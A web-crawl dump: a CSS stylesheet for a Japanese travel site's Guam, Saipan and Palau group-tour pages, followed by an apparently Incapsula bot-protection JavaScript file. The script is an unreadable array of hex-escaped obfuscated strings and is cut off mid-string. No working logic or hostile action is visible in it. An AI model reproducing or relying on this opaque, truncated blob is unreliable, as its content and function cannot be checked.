
/* タイトル・アイキャッチ画像 */
.page-group-ttl { position: relative; }
.page-group-ttl_img { background-color: #333; margin: 0 0 30px; line-height: 1; }
.page-group-ttl_img img { height: 200px; object-fit: cover; opacity: 0.5; box-shadow: none; margin: 0; vertical-align: top; }
	/*TOPページのみ変化*/
	.guam-group .page-group-ttl_img img,
	.saipan-group .page-group-ttl_img img,
	.palau-group .page-group-ttl_img img { height: 550px; object-fit: cover; opacity: 1; }
.page-group-ttl_txt {
	position: absolute;
	top: 50%;
	left: 0%;
	transform: translate(0%, -50%);
	width: 60%;
	margin-left: 20%;
	box-sizing: border-box;
	text-align: center;
	font-size: 40px;
	font-weight: bold;
	color: #fff;
	padding: 20px;
	line-height: 1.2;
}
	/*TOPページのみ変化*/
	.guam-group .page-group-ttl_txt,
	.saipan-group .page-group-ttl_txt,
	.palau-group .page-group-ttl_txt { background: #f7c633; }
.page-group-subttl_txt { display: block; font-size: 16px; font-weight: bold; padding-top: 10px; }

@media screen and (max-width:960px){
.page-group-ttl_img img { height: 150px; }
	/*TOPページのみ変化*/
	.guam-group .page-group-ttl_img img,
	.saipan-group .page-group-ttl_img img,
	.palau-group .page-group-ttl_img img { height: 350px; }
.page-group-ttl_txt { width: 80%; margin-left: 10%; font-size: 30px; }
}

/* コンテンツ */
#page-group #content { width: 100%; font-size: 16px; line-height: 1.6; }
#page-group #content p,
#page-group #content ul,
#page-group #content ol { padding-bottom: 1em; }
#page-group #content ul li { margin-left: 2em; list-style: disc; }
#page-group #content ol li { margin-left: 2em; list-style: decimal; }
#page-group #content b,
#page-group #content strong,
#page-group #content strong mark { font-weight: bold; }
#page-group #content iframe { width: 100%; }

#page-group .pagePost h2 { border-color: #f7c633; background-color: #fbe091; }
	/*TOPページのみ変化*/
	#page-group.guam-group .pagePost h2,
	#page-group.saipan-group .pagePost h2,
	#page-group.palau-group .pagePost h2 {
		background: none;
		text-align: center;
		border-width: 0;
		position: relative;
		display: block;
	  }
	#page-group.guam-group .pagePost h2:before,
	#page-group.saipan-group .pagePost h2:before,
	#page-group.palau-group .pagePost h2:before {
		content: '';
		position: absolute;
		bottom: 0;
		display: block;
		width: 100px;
		height: 5px;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
		background-color: #f7c633;
	  }


/* 団体・グループ用ページ内のOP一覧出力 */

.groupOpLi { display: flex; flex-wrap: wrap; }
.groupOpLi h2,
.groupOpLi h3 { width: 100%; }
h3.groupOpLi_ttl { padding: 10px 20px; margin: 0 0 15px 0; font-size: 14px; }
.groupOpLi_box { width: 29%; padding: 0 0 0 3%; line-height: 1.3; padding-bottom: 15px; }
#page-group #content p.groupOpLi_box_pic { float: left; padding: 0 15px 0 0; }
.groupOpLi_box_pic img { object-fit: cover; width: 160px; height: 100px; }
.groupOpLi_box_txt { overflow: hidden; }
#page-group #content p.groupOpLi_box_txt_ttl { padding: 0 0 5px 0; font-size: 14px; font-weight: bold; }
#page-group #content p.groupOpLi_box_txt_txt { padding: 0; font-size: 12px;  }
#page-group #content p.groupOpLi_box_txt_price { padding: 0; font-size: 12px; font-weight: bold; }

@media screen and (max-width:960px){
	.groupOpLi_box { }
	#page-group #content p.groupOpLi_box_pic { float: none; padding: 0; }
	.groupOpLi_box_pic img { width: 100%; height: 60px; }
	#page-group #content p.groupOpLi_box_txt_ttl { font-size: 12px; }
	#page-group #content p.groupOpLi_box_txt_txt { display: none; }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.konchaweb.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=739753832
body_size: 19836
content:
var _0x7645=['\x77\x35\x45\x53\x77\x71\x5a\x2b\x4b\x77\x37\x43\x70\x41\x3d\x3d','\x4e\x32\x6e\x44\x75\x54\x4d\x33\x47\x4d\x4f\x79\x59\x73\x4b\x42\x77\x34\x4d\x78\x77\x72\x54\x43\x6a\x7a\x73\x6c\x62\x38\x4f\x76\x61\x41\x2f\x44\x6d\x73\x4f\x6f\x77\x70\x4c\x44\x76\x77\x77\x48\x57\x63\x4b\x59','\x77\x35\x51\x61\x77\x34\x41\x51\x4d\x41\x3d\x3d','\x52\x46\x68\x78','\x77\x37\x37\x44\x76\x4d\x4f\x45\x77\x36\x4d\x61\x77\x6f\x63\x78','\x63\x45\x49\x31\x77\x37\x50\x44\x73\x44\x77\x3d','\x51\x48\x78\x61\x53\x63\x4f\x63\x77\x35\x76\x43\x69\x56\x72\x43\x67\x38\x4b\x30\x51\x4d\x4b\x69\x77\x34\x39\x36\x77\x71\x49\x34\x77\x34\x6f\x76','\x77\x6f\x38\x47\x54\x30\x72\x44\x70\x77\x3d\x3d','\x77\x34\x51\x4d\x77\x71\x54\x44\x69\x6e\x4d\x38\x61\x4d\x4b\x58','\x66\x4d\x4b\x55\x4f\x31\x45\x6d\x77\x71\x4c\x44\x76\x31\x6a\x44\x6f\x45\x58\x44\x71\x58\x63\x78\x44\x57\x6e\x44\x68\x73\x4b\x63\x77\x70\x6a\x43\x6f\x51\x3d\x3d','\x77\x37\x49\x45\x77\x70\x39\x35\x77\x72\x34\x3d','\x77\x35\x41\x68\x77\x34\x58\x43\x68\x30\x56\x67\x77\x70\x66\x44\x68\x6a\x38\x3d','\x77\x37\x63\x69\x4c\x7a\x37\x44\x75\x63\x4b\x36\x59\x33\x59\x3d','\x77\x72\x50\x44\x76\x58\x70\x65\x77\x34\x37\x44\x69\x73\x4f\x32\x77\x36\x48\x43\x6d\x38\x4b\x42\x66\x43\x67\x67\x77\x6f\x76\x43\x6e\x63\x4f\x75\x64\x77\x3d\x3d','\x77\x71\x67\x58\x77\x36\x58\x43\x67\x44\x54\x43\x67\x73\x4b\x65\x64\x57\x44\x44\x75\x51\x48\x43\x68\x48\x4d\x3d','\x45\x44\x50\x44\x6c\x41\x6a\x43\x67\x44\x34\x3d','\x77\x37\x2f\x43\x75\x6a\x31\x35\x77\x71\x73\x6c\x77\x35\x34\x45\x77\x36\x34\x3d','\x77\x72\x7a\x44\x76\x77\x41\x49\x77\x70\x6c\x4f','\x77\x35\x48\x44\x6f\x4d\x4f\x5a\x77\x36\x55\x64\x77\x70\x30\x74\x46\x41\x3d\x3d','\x65\x42\x7a\x44\x6d\x63\x4b\x54\x65\x73\x4f\x36','\x46\x4d\x4b\x59\x41\x67\x73\x51\x44\x78\x33\x43\x76\x54\x6c\x50\x47\x77\x3d\x3d','\x77\x6f\x6e\x44\x6c\x55\x34\x34\x77\x72\x35\x48','\x77\x6f\x6e\x43\x6f\x63\x4b\x61\x77\x71\x67\x76\x77\x70\x34\x3d','\x77\x72\x7a\x44\x74\x38\x4b\x2b\x59\x38\x4f\x2f\x77\x36\x59\x3d','\x5a\x55\x59\x31\x77\x37\x44\x44\x6f\x53\x77\x3d','\x77\x6f\x50\x44\x6e\x55\x49\x35\x77\x71\x73\x3d','\x77\x70\x68\x58\x77\x70\x74\x58\x51\x6a\x45\x3d','\x61\x7a\x6e\x43\x6a\x67\x3d\x3d','\x77\x72\x31\x4d\x77\x35\x77\x54\x53\x33\x49\x3d','\x77\x37\x76\x43\x76\x6a\x6c\x7a\x77\x72\x41\x34','\x77\x34\x63\x44\x77\x34\x55\x57\x49\x63\x4f\x41','\x77\x35\x55\x58\x77\x71\x44\x44\x6a\x58\x6f\x2b\x63\x38\x4b\x50\x77\x34\x30\x3d','\x62\x46\x49\x39\x77\x37\x4c\x44\x72\x54\x72\x43\x6a\x4d\x4b\x68\x77\x35\x50\x43\x75\x31\x62\x44\x76\x51\x3d\x3d','\x56\x73\x4b\x39\x5a\x73\x4f\x56\x44\x63\x4f\x4a\x77\x34\x2f\x43\x76\x4d\x4f\x5a\x77\x71\x7a\x44\x6c\x77\x3d\x3d','\x50\x48\x44\x44\x70\x69\x6b\x6b\x43\x67\x3d\x3d','\x77\x36\x51\x46\x65\x6b\x78\x74\x77\x70\x78\x7a\x48\x48\x33\x44\x75\x67\x4c\x43\x68\x30\x41\x3d','\x59\x43\x62\x43\x6b\x63\x4f\x6a\x77\x72\x30\x6e\x77\x36\x73\x6f\x43\x6c\x45\x6a\x48\x6d\x6e\x43\x6f\x54\x58\x44\x71\x31\x70\x6b\x77\x36\x52\x62\x63\x46\x34\x63','\x77\x35\x63\x4b\x77\x34\x66\x44\x6c\x42\x59\x78','\x77\x35\x48\x44\x67\x38\x4f\x55\x77\x36\x67\x57\x77\x6f\x63\x72\x44\x43\x72\x44\x72\x78\x4d\x36\x55\x73\x4b\x7a\x41\x63\x4b\x56\x77\x35\x41\x74\x77\x71\x7a\x43\x73\x69\x58\x44\x76\x77\x3d\x3d','\x77\x6f\x6b\x42\x52\x38\x4f\x66\x77\x37\x62\x44\x69\x79\x48\x43\x72\x69\x37\x43\x6e\x73\x4b\x63\x77\x36\x6e\x43\x69\x79\x39\x63\x58\x78\x62\x43\x6e\x54\x72\x44\x71\x38\x4f\x65\x77\x35\x62\x43\x6d\x42\x70\x6c\x77\x6f\x4d\x44\x77\x34\x37\x43\x68\x33\x49\x3d','\x77\x71\x62\x44\x71\x57\x5a\x4b\x77\x35\x50\x44\x6c\x77\x3d\x3d','\x51\x33\x67\x73\x77\x37\x48\x44\x70\x6a\x44\x43\x75\x73\x4b\x74\x77\x35\x50\x43\x74\x30\x66\x44\x68\x77\x6c\x6c\x4c\x47\x78\x31\x42\x63\x4f\x69\x4d\x42\x55\x3d','\x77\x36\x41\x4b\x77\x70\x42\x35\x77\x72\x62\x44\x71\x46\x52\x4f\x4d\x33\x66\x44\x68\x4d\x4b\x4b\x77\x70\x4e\x79\x43\x73\x4f\x2b\x77\x35\x63\x39\x66\x30\x50\x43\x69\x41\x48\x44\x6b\x77\x72\x43\x6a\x55\x4c\x43\x6f\x6b\x50\x43\x6a\x73\x4f\x4a\x45\x73\x4f\x46\x53\x4d\x4f\x65\x77\x34\x48\x44\x71\x73\x4b\x6c','\x77\x35\x66\x44\x68\x53\x50\x43\x68\x45\x48\x44\x72\x53\x55\x4f\x4e\x54\x45\x46\x77\x37\x56\x45\x77\x71\x37\x43\x67\x38\x4f\x56\x77\x35\x31\x39\x77\x72\x31\x78\x43\x51\x64\x62\x77\x34\x62\x44\x73\x7a\x6f\x5a\x77\x6f\x77\x3d','\x64\x44\x76\x43\x6b\x38\x4f\x42\x77\x71\x30\x67\x77\x37\x64\x72\x48\x55\x41\x34\x41\x6d\x37\x43\x6a\x54\x51\x3d','\x56\x63\x4f\x33\x77\x36\x35\x68\x58\x69\x66\x43\x68\x51\x3d\x3d','\x59\x79\x58\x43\x6b\x38\x4f\x41\x77\x71\x6b\x2f\x77\x71\x6f\x33\x44\x6c\x51\x2f\x47\x48\x58\x43\x68\x77\x3d\x3d','\x77\x36\x55\x53\x66\x6e\x35\x73\x77\x70\x73\x3d','\x65\x6a\x33\x43\x6d\x4d\x4b\x4f\x77\x36\x39\x38\x62\x41\x3d\x3d','\x77\x35\x63\x4f\x77\x72\x6c\x53\x4b\x77\x2f\x44\x72\x38\x4f\x67\x55\x73\x4b\x6f\x52\x77\x58\x44\x74\x38\x4b\x76','\x64\x38\x4b\x4e\x4a\x45\x73\x31\x77\x72\x41\x3d','\x59\x73\x4b\x48\x49\x6c\x73\x6b\x77\x72\x44\x44\x75\x41\x3d\x3d','\x77\x35\x63\x50\x64\x55\x78\x72\x77\x70\x74\x35\x48\x48\x37\x44\x6f\x68\x49\x3d','\x53\x32\x56\x46\x55\x38\x4f\x50\x77\x34\x6b\x3d','\x77\x34\x50\x44\x6b\x68\x6f\x50\x52\x6d\x4a\x55\x77\x72\x54\x43\x70\x6e\x5a\x6e\x66\x4d\x4b\x6b','\x62\x63\x4b\x79\x54\x67\x3d\x3d','\x4a\x77\x59\x48\x45\x43\x48\x43\x74\x79\x76\x44\x6b\x48\x50\x43\x68\x44\x58\x44\x73\x38\x4f\x45\x52\x38\x4b\x75\x4c\x79\x72\x43\x6e\x67\x3d\x3d','\x77\x70\x73\x50\x53\x4d\x4f\x66\x77\x37\x34\x3d','\x77\x37\x66\x44\x75\x77\x6f\x3d','\x41\x4d\x4b\x51\x41\x41\x4d\x76\x45\x46\x4c\x43\x70\x79\x4a\x7a\x41\x6b\x4c\x43\x6b\x58\x2f\x43\x73\x4d\x4f\x38\x48\x67\x3d\x3d','\x77\x71\x33\x44\x6f\x4d\x4b\x45\x5a\x4d\x4f\x35\x77\x37\x78\x46\x77\x35\x4d\x3d','\x44\x57\x73\x58\x77\x35\x58\x43\x6e\x30\x6f\x77\x77\x70\x41\x63\x56\x63\x4f\x56\x53\x56\x50\x44\x71\x38\x4f\x52\x77\x37\x7a\x43\x6a\x7a\x73\x3d','\x62\x4d\x4b\x61\x59\x63\x4f\x50\x48\x73\x4f\x53','\x59\x57\x52\x6c\x77\x34\x73\x7a\x56\x4d\x4b\x43\x41\x77\x3d\x3d','\x77\x35\x77\x54\x77\x35\x6a\x44\x6a\x67\x55\x6a\x77\x6f\x7a\x44\x6f\x63\x4b\x49\x77\x35\x56\x4b\x61\x6b\x68\x4b\x51\x51\x3d\x3d','\x77\x35\x45\x59\x77\x71\x7a\x44\x6a\x57\x45\x67','\x77\x35\x41\x62\x77\x71\x68\x32\x52\x67\x3d\x3d','\x77\x34\x6b\x6c\x77\x35\x48\x43\x69\x6c\x42\x6f\x77\x70\x58\x44\x6a\x44\x2f\x44\x6e\x73\x4b\x36\x5a\x38\x4f\x54\x45\x73\x4f\x36\x62\x32\x33\x43\x74\x63\x4f\x65\x77\x37\x63\x3d','\x77\x37\x45\x32\x47\x32\x50\x44\x6a\x63\x4b\x64','\x5a\x79\x62\x43\x6b\x73\x4f\x4d\x77\x71\x30\x77\x77\x37\x41\x73\x42\x45\x73\x3d','\x77\x34\x77\x61\x77\x35\x6f\x4d\x4d\x73\x4f\x53\x77\x36\x33\x44\x6c\x31\x56\x6c\x77\x70\x5a\x51\x77\x34\x6e\x44\x73\x63\x4f\x6e\x47\x73\x4b\x4d\x77\x34\x58\x44\x67\x52\x72\x44\x72\x4d\x4f\x2b\x4f\x67\x3d\x3d','\x77\x36\x49\x76\x48\x6d\x58\x44\x6e\x41\x3d\x3d','\x77\x34\x45\x43\x4c\x77\x3d\x3d','\x77\x70\x46\x4f\x77\x70\x78\x44\x51\x79\x50\x43\x74\x43\x41\x3d','\x77\x72\x59\x46\x53\x56\x72\x44\x6f\x54\x4e\x36\x77\x36\x4c\x43\x67\x63\x4f\x5a\x77\x71\x46\x61\x77\x72\x39\x54\x77\x36\x74\x37\x77\x37\x72\x44\x76\x63\x4f\x63\x77\x72\x33\x44\x71\x45\x73\x34\x50\x47\x56\x30','\x77\x34\x59\x44\x77\x72\x70\x46\x4c\x77\x3d\x3d','\x77\x35\x2f\x44\x67\x67\x59\x59\x53\x6d\x4a\x77','\x77\x35\x38\x46\x77\x72\x7a\x44\x6a\x51\x3d\x3d','\x61\x6a\x7a\x43\x6b\x63\x4f\x41\x77\x71\x30\x68\x77\x34\x55\x3d','\x77\x34\x2f\x44\x72\x44\x76\x44\x74\x63\x4f\x65\x66\x38\x4f\x36\x77\x36\x58\x44\x69\x38\x4f\x69\x77\x70\x4e\x72\x44\x30\x73\x76\x49\x38\x4b\x77\x56\x33\x77\x41','\x66\x38\x4b\x44\x5a\x4d\x4f\x4a\x44\x77\x3d\x3d','\x77\x37\x77\x65\x55\x67\x3d\x3d','\x59\x38\x4b\x67\x55\x53\x62\x43\x74\x63\x4b\x4b\x77\x70\x34\x6a\x77\x34\x55\x47','\x66\x7a\x48\x43\x68\x38\x4b\x66\x77\x36\x6c\x35\x4a\x38\x4f\x61\x65\x57\x49\x38\x77\x71\x55\x78\x58\x44\x7a\x44\x75\x56\x58\x44\x6a\x54\x46\x41\x4e\x77\x3d\x3d','\x77\x34\x67\x6d\x61\x63\x4b\x78\x44\x67\x3d\x3d','\x77\x6f\x6e\x44\x71\x73\x4b\x75','\x66\x63\x4b\x41\x4f\x56\x30\x7a\x77\x6f\x76\x44\x72\x6c\x37\x44\x74\x51\x50\x44\x71\x67\x3d\x3d','\x4c\x6d\x48\x44\x6f\x54\x34\x2f\x44\x73\x4b\x6f\x57\x73\x4b\x57\x77\x6f\x38\x47\x77\x70\x54\x43\x71\x44\x6b\x69\x5a\x63\x4f\x35\x4e\x41\x72\x44\x6b\x63\x4f\x68\x77\x72\x62\x44\x70\x41\x70\x4f\x41\x63\x4f\x51\x62\x51\x3d\x3d','\x77\x70\x54\x44\x74\x47\x31\x2b\x77\x36\x76\x44\x74\x73\x4f\x4d\x77\x36\x72\x43\x68\x38\x4b\x51\x61\x79\x38\x36\x77\x6f\x58\x43\x73\x63\x4f\x76\x61\x73\x4b\x62\x77\x6f\x63\x31\x77\x72\x73\x3d','\x57\x79\x6b\x71\x58\x4d\x4f\x4e\x55\x38\x4f\x37\x77\x72\x74\x69\x77\x70\x39\x4b\x53\x7a\x72\x44\x70\x47\x44\x43\x70\x57\x33\x44\x68\x30\x54\x44\x74\x55\x35\x35\x77\x6f\x37\x44\x70\x63\x4b\x2b\x4b\x45\x54\x44\x75\x63\x4b\x46','\x61\x77\x58\x44\x6e\x4d\x4b\x56\x61\x77\x3d\x3d','\x77\x35\x77\x48\x77\x71\x56\x31\x52\x38\x4b\x4b\x4e\x73\x4b\x2f\x77\x70\x38\x49\x77\x6f\x63\x3d','\x57\x6e\x4a\x2f\x56\x4d\x4f\x4a\x77\x35\x50\x43\x6b\x31\x49\x3d','\x77\x34\x49\x46\x65\x47\x46\x39\x77\x6f\x6c\x79\x57\x57\x6a\x44\x74\x78\x76\x43\x6a\x55\x46\x50\x52\x47\x48\x44\x71\x6e\x48\x44\x6e\x77\x63\x6b\x77\x37\x7a\x44\x6b\x68\x2f\x44\x6d\x63\x4b\x51\x42\x42\x4e\x78\x77\x37\x4e\x37\x77\x35\x2f\x44\x72\x73\x4b\x57\x77\x37\x41\x47\x4e\x63\x4b\x73\x4f\x6a\x77\x54\x4b\x68\x52\x49\x57\x77\x4c\x44\x68\x31\x6b\x71\x77\x72\x6f\x78\x41\x51\x7a\x43\x71\x63\x4b\x36\x77\x35\x58\x43\x6b\x73\x4b\x6d\x43\x6c\x70\x35\x56\x38\x4b\x77\x57\x6c\x7a\x44\x68\x31\x6e\x44\x68\x4d\x4b\x72\x77\x35\x39\x6b\x4e\x73\x4b\x4f\x77\x70\x66\x43\x71\x46\x31\x6a\x77\x72\x44\x44\x6a\x38\x4b\x5a\x58\x4d\x4b\x35\x4f\x38\x4b\x30','\x77\x6f\x38\x66\x77\x37\x41\x38\x77\x72\x55\x3d','\x77\x71\x49\x6f\x61\x41\x3d\x3d','\x77\x72\x33\x44\x76\x7a\x41\x3d','\x77\x37\x76\x44\x76\x73\x4f\x56\x77\x36\x45\x56\x77\x6f\x41\x73\x48\x43\x4d\x3d','\x77\x71\x2f\x44\x71\x73\x4b\x6c\x59\x38\x4f\x69\x77\x37\x70\x46\x77\x34\x63\x3d','\x56\x63\x4f\x33\x77\x36\x35\x68\x58\x69\x66\x43\x68\x63\x4b\x67','\x77\x36\x34\x46\x63\x32\x67\x3d','\x77\x34\x4d\x72\x77\x34\x54\x43\x6c\x6c\x70\x73\x77\x6f\x2f\x44\x6c\x32\x50\x43\x6c\x4d\x4b\x32\x61\x38\x4f\x49\x45\x63\x4f\x36\x59\x6d\x33\x43\x6b\x63\x4f\x65\x77\x37\x31\x73','\x77\x71\x66\x44\x76\x6d\x78\x4d\x77\x34\x72\x44\x67\x63\x4f\x48\x77\x37\x44\x43\x72\x73\x4b\x61\x66\x53\x4d\x3d','\x77\x35\x6f\x65\x77\x71\x70\x71\x48\x63\x4b\x4d\x4c\x4d\x4b\x50\x77\x70\x38\x56\x77\x70\x7a\x43\x76\x57\x58\x43\x73\x63\x4b\x4a\x63\x32\x2f\x44\x68\x73\x4f\x5a\x65\x44\x6e\x43\x73\x77\x3d\x3d','\x4e\x38\x4b\x4b\x77\x35\x7a\x43\x6b\x57\x30\x3d','\x77\x6f\x62\x43\x72\x4d\x4b\x47\x77\x71\x41\x32\x77\x70\x4d\x3d','\x77\x37\x48\x43\x68\x4d\x4b\x46\x52\x38\x4f\x78\x77\x71\x59\x72\x77\x34\x62\x43\x67\x73\x4b\x70\x62\x6a\x39\x58\x77\x71\x73\x4f\x77\x71\x44\x44\x6e\x45\x6f\x57\x77\x36\x62\x43\x6a\x4d\x4f\x6d\x50\x4d\x4b\x51','\x49\x77\x55\x47\x48\x43\x58\x43\x75\x41\x76\x44\x6b\x58\x58\x43\x6d\x51\x3d\x3d','\x62\x54\x39\x63','\x77\x6f\x6a\x44\x69\x46\x45\x69\x77\x71\x6c\x52\x4d\x73\x4f\x34\x4a\x67\x38\x3d','\x42\x58\x38\x50\x77\x35\x2f\x43\x6a\x45\x49\x72\x77\x70\x45\x3d','\x77\x35\x51\x6e\x77\x35\x58\x43\x68\x6c\x4a\x6e\x77\x34\x2f\x44\x6c\x43\x54\x43\x6c\x4d\x4b\x74\x59\x41\x3d\x3d','\x41\x79\x72\x44\x6b\x51\x37\x43\x6b\x51\x3d\x3d','\x64\x58\x31\x30\x77\x37\x77\x33','\x77\x37\x76\x43\x76\x43\x31\x33\x77\x71\x63\x2f\x77\x71\x55\x2b\x77\x34\x63\x74\x77\x71\x37\x43\x74\x68\x6b\x3d','\x77\x35\x6f\x58\x77\x34\x66\x44\x67\x41\x6f\x32','\x77\x36\x55\x46\x64\x6e\x31\x78','\x77\x6f\x77\x4d\x77\x37\x6a\x43\x6d\x6a\x62\x43\x6c\x41\x3d\x3d','\x77\x72\x31\x62\x77\x35\x51\x51\x56\x6c\x37\x43\x6b\x4d\x4f\x41\x46\x38\x4b\x34\x77\x35\x56\x30\x42\x73\x4b\x44\x77\x37\x66\x43\x6a\x67\x3d\x3d','\x4a\x4d\x4b\x54\x77\x35\x6e\x43\x6c\x33\x7a\x44\x72\x77\x3d\x3d','\x77\x6f\x2f\x43\x70\x73\x4b\x4a\x77\x72\x63\x72\x77\x71\x54\x43\x74\x63\x4f\x72\x59\x56\x59\x53\x4c\x4d\x4f\x7a\x44\x73\x4b\x5a','\x62\x53\x44\x43\x67\x4d\x4b\x49\x77\x37\x4a\x39','\x65\x41\x76\x44\x70\x38\x4b\x46\x62\x4d\x4f\x4c\x77\x37\x77\x6f\x77\x70\x35\x49\x44\x68\x6b\x5a\x77\x72\x39\x32\x42\x73\x4f\x57\x77\x6f\x54\x43\x76\x6b\x35\x2b\x77\x35\x4d\x3d','\x77\x34\x55\x62\x77\x34\x44\x44\x67\x77\x30\x31\x77\x35\x62\x44\x68\x73\x4b\x7a\x77\x72\x39\x68\x58\x47\x56\x6c\x64\x78\x70\x58\x57\x44\x77\x3d','\x77\x70\x77\x66\x53\x6b\x7a\x44\x74\x6a\x51\x3d','\x77\x37\x63\x68\x77\x6f\x39\x43\x64\x73\x4b\x32\x48\x4d\x4b\x66\x77\x71\x63\x6d\x77\x71\x62\x43\x67\x41\x3d\x3d','\x77\x71\x33\x44\x73\x48\x6c\x51\x77\x34\x44\x44\x68\x63\x4f\x64\x77\x36\x76\x43\x6b\x63\x4f\x62\x64\x43\x38\x35\x77\x6f\x66\x43\x70\x73\x4f\x35\x64\x4d\x4b\x4b\x77\x70\x46\x6a\x77\x71\x4d\x64\x55\x4d\x4f\x65\x53\x32\x48\x44\x74\x73\x4f\x78\x77\x35\x38\x3d','\x77\x34\x51\x54\x77\x34\x4c\x44\x6b\x67\x63\x3d','\x77\x72\x73\x2b\x64\x41\x3d\x3d','\x77\x6f\x66\x43\x6f\x4d\x4b\x46\x77\x71\x49\x57\x77\x6f\x4c\x43\x6f\x4d\x4f\x32\x5a\x67\x3d\x3d','\x77\x35\x34\x44\x77\x71\x42\x5a\x4c\x51\x4c\x43\x74\x63\x4f\x2f\x55\x73\x4f\x70\x56\x41\x7a\x44\x73\x63\x4b\x37\x77\x36\x4e\x38\x77\x71\x66\x43\x74\x7a\x63\x49\x47\x73\x4b\x6c\x77\x36\x67\x6d\x50\x38\x4b\x38\x66\x51\x3d\x3d','\x77\x37\x62\x44\x75\x43\x49\x3d','\x77\x36\x2f\x43\x69\x63\x4b\x47\x53\x63\x4f\x2f\x77\x71\x6b\x73','\x77\x71\x37\x44\x72\x67\x63\x66\x77\x6f\x4a\x4b\x64\x38\x4b\x6d\x4f\x4d\x4f\x5a\x61\x73\x4f\x5a\x4b\x43\x63\x36\x77\x70\x37\x43\x70\x51\x3d\x3d','\x42\x47\x59\x4f\x77\x35\x37\x43\x6d\x55\x63\x51\x77\x70\x63\x48\x43\x41\x3d\x3d','\x77\x35\x6f\x42\x77\x72\x50\x44\x6c\x33\x49\x79\x62\x73\x4b\x56\x77\x35\x49\x30\x77\x70\x39\x63\x77\x72\x54\x44\x6d\x41\x33\x44\x6d\x4d\x4f\x67\x77\x6f\x74\x79\x58\x46\x6f\x71\x45\x4d\x4b\x68\x77\x35\x38\x79\x77\x70\x33\x43\x67\x38\x4f\x50\x77\x35\x6f\x54\x77\x35\x66\x43\x6f\x67\x38\x65\x77\x36\x4d\x50\x4c\x73\x4f\x79','\x77\x6f\x74\x4f\x77\x70\x35\x52\x55\x77\x3d\x3d','\x77\x6f\x62\x44\x6c\x53\x4c\x43\x6c\x56\x2f\x44\x71\x7a\x4d\x45\x4b\x78\x4d\x49\x77\x36\x42\x57','\x49\x38\x4b\x5a\x77\x35\x48\x43\x69\x6d\x7a\x44\x72\x77\x3d\x3d','\x61\x38\x4b\x51\x61\x63\x4f\x53\x44\x67\x3d\x3d','\x63\x6b\x59\x74\x77\x37\x33\x44\x6f\x7a\x58\x43\x76\x4d\x4b\x72\x77\x35\x66\x44\x76\x45\x44\x44\x71\x78\x39\x30\x48\x32\x4a\x67\x48\x38\x4f\x4a\x45\x68\x72\x44\x71\x7a\x6c\x42\x77\x72\x67\x37\x4e\x73\x4f\x58\x61\x73\x4f\x66\x77\x35\x56\x71\x66\x38\x4b\x73\x42\x38\x4f\x54\x77\x34\x4a\x79\x56\x41\x3d\x3d','\x77\x6f\x58\x44\x68\x79\x76\x43\x6b\x6e\x73\x3d','\x77\x6f\x77\x4e\x77\x37\x6b\x37\x77\x70\x46\x58\x65\x63\x4b\x6d\x64\x38\x4f\x78\x45\x38\x4f\x4b\x77\x37\x6b\x3d','\x77\x72\x76\x44\x74\x51\x67\x56\x77\x6f\x6c\x4f','\x77\x35\x41\x41\x77\x34\x2f\x44\x69\x51\x59\x3d','\x51\x69\x45\x79\x55\x63\x4f\x46\x52\x63\x4b\x68\x77\x72\x64\x2f\x77\x35\x39\x4d\x54\x43\x33\x44\x6f\x30\x4c\x43\x74\x6d\x66\x44\x6d\x78\x37\x44\x68\x55\x42\x65\x77\x70\x76\x43\x75\x63\x4b\x31\x4e\x45\x4c\x43\x76\x38\x4f\x49\x77\x35\x66\x43\x6a\x73\x4f\x69\x4f\x73\x4f\x59\x77\x35\x6a\x43\x70\x6b\x7a\x44\x6c\x78\x77\x3d','\x61\x42\x66\x44\x6c\x63\x4b\x53\x54\x38\x4f\x75\x77\x36\x73\x70\x77\x70\x31\x2f\x43\x68\x38\x38','\x77\x36\x72\x43\x72\x54\x35\x38\x77\x71\x59\x69','\x77\x72\x70\x47\x77\x35\x51\x4f\x57\x77\x3d\x3d','\x63\x77\x58\x44\x68\x73\x4b\x4a\x61\x63\x4f\x6f\x77\x37\x6f\x6f\x77\x70\x73\x56\x47\x77\x63\x6f\x77\x72\x46\x73\x47\x4d\x4f\x45\x77\x71\x76\x44\x75\x6d\x74\x79\x77\x34\x49\x4d\x77\x71\x77\x76\x77\x36\x44\x44\x76\x57\x45\x46\x53\x4d\x4b\x75\x63\x41\x6a\x44\x76\x73\x4b\x51\x77\x71\x51\x39\x77\x35\x50\x44\x69\x57\x4c\x43\x72\x73\x4b\x4e\x77\x37\x41\x4f\x4b\x69\x63\x3d','\x65\x63\x4b\x4f\x66\x63\x4f\x62\x41\x38\x4f\x50\x77\x34\x67\x3d','\x59\x33\x52\x50\x55\x73\x4f\x55\x77\x34\x6e\x43\x6b\x6c\x50\x43\x68\x63\x4b\x36\x64\x63\x4b\x71\x77\x34\x6c\x72\x77\x36\x51\x48\x77\x37\x77\x45\x77\x70\x2f\x44\x72\x63\x4f\x34\x77\x34\x7a\x43\x71\x4d\x4f\x34\x77\x36\x49\x3d','\x77\x72\x5a\x56\x77\x34\x4d\x4a\x57\x47\x44\x43\x73\x73\x4f\x4b\x46\x38\x4f\x2f\x77\x35\x46\x2f\x4d\x38\x4b\x64\x77\x37\x73\x3d','\x66\x54\x6c\x4a\x77\x35\x7a\x44\x67\x67\x3d\x3d','\x61\x69\x6a\x43\x69\x73\x4f\x4c\x77\x71\x38\x79\x77\x37\x41\x71\x47\x51\x73\x2f\x41\x6d\x4c\x43\x6b\x42\x76\x44\x6f\x6b\x74\x34\x77\x37\x39\x7a\x66\x55\x38\x50\x41\x4d\x4b\x6c\x53\x63\x4b\x4a\x53\x44\x72\x43\x6c\x51\x3d\x3d','\x77\x37\x55\x5a\x63\x6e\x39\x5a\x77\x6f\x39\x35\x48\x32\x6a\x44\x69\x67\x72\x43\x6e\x45\x38\x3d','\x77\x72\x54\x44\x6f\x4d\x4b\x31\x65\x63\x4f\x6e\x77\x37\x41\x3d','\x59\x73\x4b\x30\x55\x79\x72\x43\x6f\x4d\x4b\x38\x77\x6f\x4d\x6f\x77\x34\x4e\x41\x77\x34\x48\x44\x68\x63\x4f\x73\x4a\x63\x4f\x74\x64\x52\x76\x44\x70\x33\x76\x43\x68\x43\x39\x77\x65\x63\x4b\x64\x77\x36\x66\x43\x67\x38\x4f\x49\x77\x36\x56\x49\x55\x73\x4f\x59\x77\x70\x63\x3d','\x77\x70\x72\x44\x6a\x45\x7